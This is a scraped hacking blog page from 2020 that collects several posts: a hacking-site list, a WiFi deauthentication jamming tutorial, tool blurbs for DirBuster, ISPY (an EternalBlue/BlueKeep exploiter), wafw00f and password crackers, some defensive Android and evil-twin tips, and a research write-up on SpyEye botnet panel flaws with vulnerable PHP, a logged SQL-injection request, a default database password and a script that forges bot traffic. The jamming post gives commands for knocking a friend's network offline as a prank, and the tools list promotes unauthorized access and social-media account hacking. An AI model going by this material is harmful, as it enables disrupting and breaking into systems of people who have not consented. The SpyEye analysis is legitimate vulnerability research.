- KitPloit: Leading source of Security Tools, Hacking Tools, CyberSecurity and Network Security.
- Phrack Magazine: Digital hacking magazine.
- The Hacker News: The Hacker News — most trusted and widely-acknowledged online cyber security news magazine with in-depth technical coverage for cybersecurity.
- Black Hat: The Black Hat Briefings have become the biggest and the most important security conference series in the world by sticking to our core value: serving the information security community by delivering timely, actionable security information in a friendly, vendor-neutral environment.
- SecTools.Org: List of 75 security tools based on a 2003 vote by hackers.
- Packet Storm: Information Security Services, News, Files, Tools, Exploits, Advisories and Whitepapers.
- Metasploit: Find security issues, verify vulnerability mitigations & manage security assessments with Metasploit. Get the worlds best penetration testing software now.
- Offensive Security Training: Developers of Kali Linux and Exploit DB, and the creators of the Metasploit Unleashed and Penetration Testing with Kali Linux course.
- HackRead: HackRead is a News Platform that centers on InfoSec, Cyber Crime, Privacy, Surveillance, and Hacking News with full-scale reviews on Social Media Platforms.
- Exploit DB: An archive of exploits and vulnerable software by Offensive Security. The site collects exploits from submissions and mailing lists and concentrates them in a single database.
- NFOHump: Offers up-to-date .NFO files and reviews on the latest pirate software releases.
- Hacked Gadgets: A resource for DIY project documentation as well as general gadget and technology news.
- DEFCON: Information about the largest annual hacker convention in the US, including past speeches, video, archives, and updates on the next upcoming show as well as links and other details.
- Hakin9: E-magazine offering in-depth looks at both attack and defense techniques and concentrates on difficult technical issues.
- SecurityFocus: Provides security information to all members of the security community, from end users, security hobbyists and network administrators to security consultants, IT Managers, CIOs and CSOs.
Tuesday, June 30, 2020
Top 15 Hacking Websites 2018
Thursday, June 11, 2020
WiFiJammer: Amazing Wi-Fi Tool
The name sounds exciting but really does it jam WiFi networks? Yes, it is able to do the thing which it's name suggests. So today I'm going to show you how to annoy your friend by cutting him/her short of the WiFi service.
Requirements:
- A computer/laptop with WiFi capable of monitoring (monitor mode).
- A Linux OS (I'm using Arch Linux with BlackArch Repos)
- And the most obvious thing wifijammer (If you're having BlackArch then you already have it).
How does it work? You maybe thinking!, it's quite simple it sends the deauth packets from the client to the AP (Access Point) after spoofing its (client's) mac-address which makes AP think that it's the connected client who wants to disconnect and Voila!
Well to jam all WiFi networks in your range its quite easy just type:
sudo wifijammer
but wait a minute this may not be a good idea. You may jam all the networks around you, is it really what you want to do? I don't think so and I guess it's illegal.
We just want to play a prank on our friend isn't it? So we want to attack just his/her AP. To do that just type:
sudo wifijammer -a <<AP-MAC-ADDRESS>>
here -a flag specifies that we want to jam a particular AP and after it we must provide the MAC-ADDRESS of that particular AP that we want to jam.
Now how in the world am I going to know what is the MAC-ADDRESS of my friend's AP without disturbing the other people around me?
It's easy just use the Hackers all time favorite tool airodump-ng. Type in the following commands:
sudo airmon-ng
sudo airodump-ng
airmon-ng will put your device in monitor mode and airodump-ng will list all the wifi networks around you with their BSSID, MAC-ADDRESS, and CHANNELS. Now look for your friend's BSSID and grab his/her MAC-ADDRESS and plug that in the above mentioned command. Wooohooo! now you are jamming just your friend's wifi network.
Maybe that's not what you want, maybe you want to jam all the people on a particular channel well wifijammer can help you even with that just type:
sudo wifijammer -c <<CHANNEL-NUMBER>>
with -c we specify to wifijammer that we only want to deauth clients on a specified channel. Again you can see with airodump-ng who is on which channel.
wifijammer has got many other flags you can check out all flags using this command that you always knew:
sudo wifijammer -h
Hope you enjoyed it, good bye and have fun :)
Related word
Wednesday, June 10, 2020
DirBuster: Brute Force Web Directories
 "DirBuster is a multi threaded java application designed to brute force directories and files names on web/application servers. Often is the case now of what looks like a web server in a state of default installation is actually not, and has pages and applications hidden within. DirBuster attempts to find these. However tools of this nature are often as only good as the directory and file list they come with. A different approach was taken to generating this. The list was generated from scratch, by crawling the Internet and collecting the directory and files that are actually used by developers! DirBuster comes a total of 9 different lists (Further information can be found below), this makes DirBuster extremely effective at finding those hidden files and directories. And if that was not enough DirBuster also has the option to perform a pure brute force, which leaves the hidden directories and files nowhere to hide! If you have the time ;) " read more...
"DirBuster is a multi threaded java application designed to brute force directories and files names on web/application servers. Often is the case now of what looks like a web server in a state of default installation is actually not, and has pages and applications hidden within. DirBuster attempts to find these. However tools of this nature are often as only good as the directory and file list they come with. A different approach was taken to generating this. The list was generated from scratch, by crawling the Internet and collecting the directory and files that are actually used by developers! DirBuster comes a total of 9 different lists (Further information can be found below), this makes DirBuster extremely effective at finding those hidden files and directories. And if that was not enough DirBuster also has the option to perform a pure brute force, which leaves the hidden directories and files nowhere to hide! If you have the time ;) " read more...Download: https://sourceforge.net/projects/dirbuster
Continue reading
How To Protect Your Private Data From Android Apps
In android there is lots of personal data that can be accessed by any unauthorized apps that were installed on the device. This is just because your Android data is openly saved in your file explorer that is not encrypted or protected by encryption method, so, even normal app can also hijack your data very easily as the media access permissions are granted when you click on accept button while installing the apps. And this may be endangering the private data that you might not want to share with anyone. So here we have a cool way that will help you to make your data private by disallowing the apps to access your media files without your permission. So have a look on complete guide discussed below to proceed.
How To Protect Your Private Data From Android Apps
The method is quite simple and just need a rooted android device that will allow the Xposed installer to run on the device. And after having the Xposed installer you will be using an Xposed module to disallow the apps to have access to your personal or say private data. For this follow the guide below.
Steps To Protect Your Private Data From Android Apps:
Step 1. First of all, you need a rooted android as Xposed installer can only be installed on a rooted android, so Root your android to proceed for having superuser access on your android.
Step 2. After rooting your Android device you have to install the Xposed installer on your android and thats quite lengthy process and for that, you can proceed with our Guide to Install Xposed Installer On Android.


Step 3. Now after having an Xposed framework on your Android the only thing you need is the Xposed module that is DonkeyGuard – Security Management the app that will allow you to manage the media access for apps installed on your device.
Step 4. Now install the app on your device and after that, you need to activate the module in the Xposed installer. Now you need to reboot your device to make the module work perfectly on your device.
Step 5. Now launch the app and you will see all the apps that are currently installed on your device.
Step 6. Now edit the media permission for the apps that you don't want to have access to your media with private data.

That's it, you are done! now the app will disallow the media access to that apps.
Manually Checking App Permission

Well, our Android operating system offers a nice feature in which we can manage a single app's permission. However, you need to have Android 6.0 Marshmallow or a newer version to get the option.
Step 1. First of all, open Settings and then tap on 'Apps'.
Step 2. Now you will see the list of apps that are currently installed on your Android smartphone. Now you need to select the app, and then you will see 'Permissions.'
Step 3. Now it will open a new window, which will show you all permissions that you have granted to the app like Camera access, contacts, Location, microphone, etc. You can revoke any permissions as per your wish.
Well, the same thing you need to perform if you feel that you have installed some suspicious app on your Android. By this way, you can protect your private data from Android apps.
More information
How tO Secure Yourself From Evil Twin Attack
How To Secure Yourself From Evil Twin Attack ?
Hello, in this article you are going to learn how to secure yourself from getting hacked using evil twin attack.
1) Do not connect to any public networks, anyone can sniff your data while you are on a public network.Evil Twin attack will be performed as a public network, so wherever possible restrict connecting to any open or public networks mainly if it wifi name is same as your wifi name
2) When your internet connection suddenly stops working, you might be under DOS attack using evil twin attack, just restart the router and the hacker need to restart the attack and as it takes some time. Maybe they leave it or continue some other time
3) Running a VPN to ensure that any browsing and transmitted data is done through an encrypted tunnel that cannot be easily snooped.
4) Do not always rely on the name of the network, make sure it is a legitimate and trusted network or not.
Read more
Tuesday, June 9, 2020
Top Linux Commands Related To Hardware With Descriptive Definitions
Commands in Linux are just the keys to explore and close the Linux. As you can do things manually by simple clicking over the programs just like windows to open an applications. But if you don't have any idea about commands of Linux and definitely you also don't know about the Linux terminal. You cannot explore Linux deeply. Because terminal is the brain of the Linux and you can do everything by using Linux terminal in any Linux distribution. So, if you wanna work over the Linux distro then you should know about the commands as well. In this blog you will exactly get the content about Linux hardware commands which are related to CPU and memory processes.
dmesg
The dmesg command is used in Linux distribution for the sake of detecting hardware and boot messages in the Linux system.cat /proc/cpuinfo
The cat command is basically used to read something over the terminal like cat index.py will display all the content which exist in index.py over the terminal. So cat /proc/cpuinfo will display the model of the CPU over the terminal.cat /proc/meminfo
This command is similar to the above command but the only difference is that this command shows the information of hardware memory over the terminal. Because it will open the memory info file over the terminal.cat /proc/interrupts
This command is also similar to the above command but there is the difference of one thing that this command will display lists the number of interrupts per CPU per input output device.lshw
This command is used in Linux operating system to displays information on hardware configuration of the system in Linux.lsblk
The "lsblk" command is used in Linux operating system to displays block device related information in the Linux operating system.dmidecode
The "dmidecode" command is used in Linux distributions to display the information about hardware from the BIOS.hdparm -i /dev/sda
The hdparm command basically used to display the information about the disks available in the system. If you wanna know the information about the "sda" disk so just type "hdparm -i /dev/sda" and if you wanna know the information about "sdb" so just type "hdparm -i /dev/sdb".hdparm -tT
The "hdparm" command is used for displaying the information about disks as we discussed in above command. If you wanna do a read speed test on the disk sda or sdb just type the command "hdparm -tT /dev/sda".badblocks -s /dev/sda
This command is used in linux to display test operations for unreadable blocks on disk sda. If the command is like "badblocks -s /dev/sdb" it will display test operations for unreadable blocks on disk sdb.Related articles
ISPY: Exploiting EternalBlue And BlueKeep Vulnerabilities With Metasploit Easier
About ISPY:
ISPY is a Eternalblue (MS17-010) and BlueKeep (CVE-2019-0708) scanner and exploiter with Metasploit Framework.
ISPY was tested on: Kali Linux and Parrot Security OS 4.7.
ISPY's Installation:
For Arch Linux users, you must install Metasploit Framework and
curl first:pacman -S metasploit curlFor other Linux distros not Kali Linux or Parrot Security OS. Open your Terminal and enter these commands to install Metasploit Framework:
Then, enter these commands to install ISPY:
How to use ISPY?
ISPY's screenshots:
About the author:
- On Github: @Cyb0r9
- On Youtube: Cyborg
- On Ask Fm: Cyborg
- Email: TunisianEagles@protonmail.com
Disclaimer: Usage of ispy for attacking targets without prior mutual consent is illegal.
ispy is for security testing purposes only
Related posts
Monday, June 8, 2020
Best Hacking Tools
MOST USEFUL HACKING TOOL
1-Nmap-Network Mapper is popular and free open source hacker's tool.It is mainly used for discovery and security auditing.It is used for network inventory,inspect open ports manage service upgrade, as well as to inspect host or service uptime.Its advantages is that the admin user can monitor whether the network and associated nodes require patching.
2-Haschat-It is the self-proclaimed world's fastest password recovery tool. It is designed to break even the most complex password. It is now released as free software for Linux, OS X, and windows.
3-Metasploit-It is an extremely famous hacking framework or pentesting. It is the collection of hacking tools used to execute different tasks. It is a computer severity framework which gives the necessary information about security vulnerabilities. It is widely used by cyber security experts and ethical hackers also.
4-Acutenix Web Vulnerability Scanner- It crawls your website and monitor your web application and detect dangerous SQL injections.This is used for protecting your business from hackers.
5-Aircrack-ng - This tool is categorized among WiFi hacking tool. It is recommended for beginners who are new to Wireless Specefic Program. This tool is very effective when used rightly.
6-Wireshark-It is a network analyzer which permit the the tester to captyre packets transffering through the network and to monitor it. If you would like to become a penetration tester or cyber security expert it is necessary to learn how to use wireshark. It examine networks and teoubleshoot for obstacle and intrusion.
7-Putty-Is it very beneficial tool for a hacker but it is not a hacking tool. It serves as a client for Ssh and Telnet, which can help to connect computer remotely. It is also used to carry SSH tunneling to byepass firewalls. So, this is also one of the best hacking tools for hackers.
8-THC Hydra- It is one of the best password cracker tools and it consist of operative and highly experienced development team. It is the fast and stable Network Login Hacking Tools that will use dictonary or bruteforce attack to try various combination of passwords against in a login page.This Tool is also very useful for facebook hacking , instagram hacking and other social media platform as well as computer folder password hacking.
9-Nessus-It is a proprietary vulnerability scanner developed by tennable Network Security. Nessus is the world's most popular vulnerability scanner according to the surveys taking first place in 2000,2003,2006 in security tools survey.
10-Ettercap- It is a network sniffing tool. Network sniffing is a computer tool that monitors,analyse and defend malicious attacks with packet sniffing enterprise can keep track of network flow.
11-John the Ripper-It is a free famous password cracking pen testing tool that is used to execute dictionary attacks. It is initially developed for Unix OS. The Ripper has been awarded for having a good name.This tools can also be used to carry out different modifications to dictionary attacks.
12-Burp Suite- It is a network vulnerability scanner,with some advance features.It is important tool if you are working on cyber security.
13-Owasp Zed Attack Proxy Project-ZAP and is abbreviated as Zed Attack Proxy is among popular OWASP project.It is use to find vulnerabilities in Web Applications.This hacking and penetesting tool is very easy to use as well as very efficient.OWASP community is superb resource for those people that work with Cyber Security.
14-Cain & Abel-It is a password recovery tool for Microsoft Operating System. It allow easy recovery of various kinds of passwords by sniffing the networks using dictonary attacks.
15-Maltego- It is a platform that was designed to deliver an overall cyber threat pictures to the enterprise or local environment in which an organisation operates. It is used for open source intelligence and forensics developed by Paterva.It is an interactive data mining tool.
These are the Best Hacking Tools and Application Which are very useful for penetration testing to gain unauthorized access for steal crucial data, wi-fi hacking , Website hacking ,Vulnerability Scanning and finding loopholes,Computer hacking, Malware Scanning etc.
This post is only for educational purpose to know about top hacking tools which are very crucial for a hacker to gain unauthorized access. We are not responsible for any type of crime.
Sunday, June 7, 2020
Wafw00F: The Web Application Firewall Fingerprinting Tool
How does wafw00f work?
To do its magic, WAFW00F does the following steps:
For further details, check out the source code on EnableSecurity's main repository.
What does it detect? WAFW00F can detect a number of firewalls, a list of which is as below:
wafw00f's installation
If you're using Debian-based distro, enter this commands to install wafw00f:
But if you're using another Linux distro, enter these commands to install wafw00f:
How to use wafw00f?
The basic usage is to pass an URL as an argument. Example:
Final Words to you
Questions? Pull up an issue on GitHub Issue Tracker or contact to EnableSecurity.
Pull requests, ideas and issues are highly welcome. If you wish to see how WAFW00F is being developed, check out the development board.
Some useful links:
Presently being developed and maintained by:
To do its magic, WAFW00F does the following steps:
- Sends a normal HTTP request and analyses the response; this identifies a number of WAF solutions.
- If that is not successful, wafw00f sends a number of (potentially malicious) HTTP requests and uses simple logic to deduce which WAF it is.
- If that is also not successful, wafw00f analyses the responses previously returned and uses another simple algorithm to guess if a WAF or security solution is actively responding to wafw00f's attacks.
For further details, check out the source code on EnableSecurity's main repository.
What does it detect? WAFW00F can detect a number of firewalls, a list of which is as below:
wafw00f's installation
If you're using Debian-based distro, enter this commands to install wafw00f:
sudo apt update && sudo apt install wafw00fBut if you're using another Linux distro, enter these commands to install wafw00f:
How to use wafw00f?
The basic usage is to pass an URL as an argument. Example:
Final Words to you
Questions? Pull up an issue on GitHub Issue Tracker or contact to EnableSecurity.
Pull requests, ideas and issues are highly welcome. If you wish to see how WAFW00F is being developed, check out the development board.
Some useful links:
Presently being developed and maintained by:
- Sandro Gauci (@SandroGauci)
- Pinaki Mondal (@0xInfection)
Continue reading
Attacking Financial Malware Botnet Panels - SpyEye
This is the second blog post in the "Attacking financial malware botnet panels" series. After playing with Zeus, my attention turned to another old (and dead) botnet, SpyEye. From an ITSEC perspective, SpyEye shares a lot of vulnerabilities with Zeus.
The following report is based on SpyEye 1.3.45, which is old, and if we are lucky, the whole SpyEye branch will be dead soon.
Google dorks to find SpyEye C&C server panel related stuff:
- if the img directory gets indexed, it is rather easy, search for e.g. inurl:b-ftpbackconnect.png
- if the install directory gets indexed, again, easy, search for e.g. inurl:spylogo.png
- also, if you find a login screen, check the css file (style.css), and you see #frm_viewlogs, #frm_stat, #frm_botsmon_country, #frm_botstat, #frm_gtaskloader and stuff like that, you can be sure you found it
- otherwise, it is the best not to Google for it, but get a SpyEye sample and analyze it
The best part is that you don't have to guess the admin's username ;)
This is how an average control panel looks like:
Hack the Planet! :)
Boring vulns found (warning, an almost exact copy from the Zeus blog post)
- Clear text HTTP login - you can sniff the login password via MiTM, or steal the session cookies
- No password policy - admins can set up really weak passwords
- No anti brute-force - you can try to guess the admin's password. There is no default username, as there is no username handling!
- Password autocomplete enabled - boring
- Missing HttpOnly flag on session cookie - interesting when combining with XSS
- No CSRF protection - e.g. you can upload new exe, bin files, turn plugins on/off :-( boring. Also the file extension check can be bypassed, but the files are stored in the database, so no PHP shell this time. If you check the following code, you can see that even the file extension and type is checked, and an error is shown, but the upload process continues. And even if the error would stop the upload process, the check can be fooled by setting an invalid $uptype. Well done ...
if ($_FILES['file']['tmp_name'] && ($_FILES['file']['size'] > 0))
{
$outstr = "<br>";
set_time_limit(0);
$filename = str_replace(" ","_",$_FILES['file']['name']);
$ext = substr($filename, strrpos($filename, '.')+1);
if( $ext==='bin' && $uptype!=='config' ) $outstr .= "<font class='error'>Bad CONFIG extension!</font><br>";
if( $ext==='exe' && $uptype!=='body' && $uptype!=='exe' ) $outstr .= "<font class='error'>Bad extension!</font><br>";
switch( $uptype )
{
case 'body': $ext = 'b'; break;
case 'config': $ext = 'c'; break;
case 'exe': $ext = 'e'; break;
default: $ext = 'e';
}
$_SESSION['file_ext'] = $ext;
if( isset($_POST['bots']) && trim($_POST['bots']) !== '')
{
$bots = explode(' ', trim($_POST['bots']));
//writelog("debug.log", trim($_POST['bots']));
$filename .= "_".(LastFileId()+1);
}
if( FileExist($filename) ) $filename .= LastFileId();
$tmpName = $_FILES['file']['tmp_name'];
$fileSize = $_FILES['file']['size'];
$fileType = $_FILES['file']['type'];
## reading all file for calculating hash
$fp = fopen($tmpName, 'r');
- Clear text password storage - the MySQL passwords are stored in php files, in clear text. Also, the login password to the form panel is stored in clear text.
- MD5 password - the passwords stored in MySQL are MD5 passwords. No PBKDF2, bcrypt, scrypt, salt, whatever. MD5. Just look at the pure simplicity of the login check, great work!
$query = "SELECT * FROM users_t WHERE uPswd='".md5($pswd)."'";
- ClickJacking - really boring stuff
SQL injection
SpyEye has a fancy history of SQL injections. See details here, here, here, video here and video here.
It is important to highlight the fact that most of the vulnerable functions are reachable without any authentication, because these PHP files lack user authentication at the beginning of the files.
It is important to highlight the fact that most of the vulnerable functions are reachable without any authentication, because these PHP files lack user authentication at the beginning of the files.
But if a C&C server owner gets pwned through this vuln, it is not a good idea to complain to the developer, because after careful reading of the install guide, one can see:
"For searching info in the collector database there is a PHP interface as formgrabber admin panel. The admin panel is not intended to be found on the server. This is a client application."
And there are plenty of reasons not to install the formgrabber admin panel on any internet reachable server. But this fact leads to another possible vulnerability. The user for this control panel is allowed to remotely login to the MySQL database, and the install guide has pretty good passwords to be reused. I mean it looks pretty secure, there is no reason not to use that.
Next time you find a SpyEye panel, and you can connect to the MySQL database, it is worth a shot to try this password.
Unfortunately the default permissions for this user is not enough to write files (select into outfile):
CREATE USER 'frmcpviewer' IDENTIFIED BY 'SgFGSADGFJSDGKFy2763272qffffHDSJ';
Next time you find a SpyEye panel, and you can connect to the MySQL database, it is worth a shot to try this password.
Unfortunately the default permissions for this user is not enough to write files (select into outfile):
Access denied for user 'frmcpviewer' (using password: YES)
I also made a little experiment with this SQL injection vulnerability. I did set up a live SpyEye botnet panel, created the malware install binaries (droppers), and sent the droppers to the AV companies. And after more and more sandboxes connected to my box, someone started to exploit the SQL injection vulnerability on my server!
63.217.168.90 - - [16/Jun/2014:04:43:00 -0500] "GET /form/frm_boa-grabber_sub.php?bot_guid=&lm=3&dt=%20where%201=2%20union%20select%20@a:=1%20from%20rep1%20where%20@a%20is%20null%20union%20select%20@a:=%20@a%20%2b1%20union%20select%20concat(id,char(1,3,3,7),bot_guid,char(1,3,3,7),process_name,char(1,3,3,7),hooked_func,char(1,3,3,7),url,char(1,3,3,7),func_data)%20from%20rep2_20140610%20where%20@a=3%23 HTTP/1.1" 200 508 "-" "Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET4.0C; .NET4.0E)"
Although the query did not return any meaningful data to the attacker (only data collected from sandboxes), it raises some legal questions.
Which company/organization has the right to attack my server?
- police (having a warrant)
- military (if we are at war)
- spy agencies (always/never, choose your favorite answer)
- CERT organisations?
But, does an AV company or security research company has the legal right to attack my server? I don't think so... The most problematic part is when they hack a server (without authorization), and sell the stolen information in the name of "intelligence service". What is it, the wild wild west?
The SQLi clearly targets the content of the stolen login credentials. If this is not an AV company, but an attacker, how did they got the SpyEye dropper? If this is an AV company, why are they stealing the stolen credentials? Will they notify the internet banking owners about the stolen credentials for free? Or will they do this for money?
And don't get me wrong, I don't want to protect the criminals, but this is clearly a grey area in the law. From an ethical point of view, I agree with hacking the criminal's servers. As you can see, the whole post is about disclosing vulns in these botnet panels. But from a legal point of view, this is something tricky ... I'm really interested in the opinion of others, so comments are warmly welcome.
On a side note, I was interested how did the "attackers" found the SpyEye form directory? Easy, they brute-forced it, with a wordlist having ~43.000 entries.
(Useless) Cross site scripting
Session handling
Binary server
Log files revealed
Reading the code
$content = fread($fp, filesize($tmpName));
if ( $uptype === 'config' )
$md5 = GetCRC32($content);
else $md5 = md5($content);
....
<script>
if (navigator.userAgent.indexOf("Mozilla/4.0") != -1) {
alert("Your browser is not support yet. Please, use another (FireFox, Opera, Safari)");
document.getElementById("div_main").innerHTML = "<font class=\'error\'>ChAnGE YOuR BRoWsEr! Dont use BUGGED Microsoft products!</font>";
}
</script>
Decrypting SpyEye communication
It turned out that the communication between the malware and C&C server is not very sophisticated (Zeus does a better job at it, because the RC4 key stream is generated from the botnet password).
function DeCode($content)
{
$res = '';
for($i = 0; $i < strlen($content); $i++)
{
$num = ord($content[$i]);
if( $num != 219) $res .= chr($num^219);
}
return $res;
}
This means that it is easy to create a script, which can communicate with the SpyEye server. For example this can be used to fill in the SpyEye database with crap data.
import binascii
import requests
import httplib, urllib
def xor_str(a, b):
i = 0
xorred = ''
for i in range(len(a)):
xorred += chr(ord(a[i])^b)
return xorred
b64_data= "vK6yv+bt9er17O3r6vqPnoiPjZb2i5j6muvo6+rjmJ/9rb6p5urr6O/j/bK+5uP16/Xs7evq9ers7urv/bSo5u316vXs7evq/a6v5pq/trK1/bi4qbjm453j6uPv7Or9tr/u5um+uuvpve3p7eq/4+vsveLi7Lnqvrjr6ujs7rjt7rns/au3vOa5sre3srW8s7q2tr6p4Lm3tLiw4LmuvKm+q7Spr+C4uPu8qbq5ub6p4Li4vKm6ubm+qeC4qb6/sq+8qbq54LiuqK+0tri0tbW+uK+0qeC/v7So4L+1qLqrsuC+trqyt7ypurm5vqngvb24vqmvvKm6ubm+qeC9/aivuq/mtLW3srW+"
payload =xor_str (binascii.a2b_base64(b64_data), 219)
print ("the decrypted payload is: " + payload)
params = (binascii.b2a_base64(xor_str(payload,219)))
payload = {'data': params}
r = requests.post("http://spyeye.localhost/spyeye/_cg/gate.php", data=payload)
Morale of the story?
- How To Pentest A Website With Kali
- Hacking Box
- Pentest Owasp Top 10
- Pentest Aws
- Hacking To The Gate
- Pentest Environment
- Pentest Report
- Hacker Kevin Mitnick
- Pentest Free
- Pentest Vs Ceh
- Pentest Windows 7
- Pentest Book
- Hacking The Art Of Exploitation
- Hacker Box
- Pentest Bootcamp
- Pentest Jobs
- Pentest Wordpress
- Hacking Language
- Pentest Practice Sites
Subscribe to:
Posts (Atom)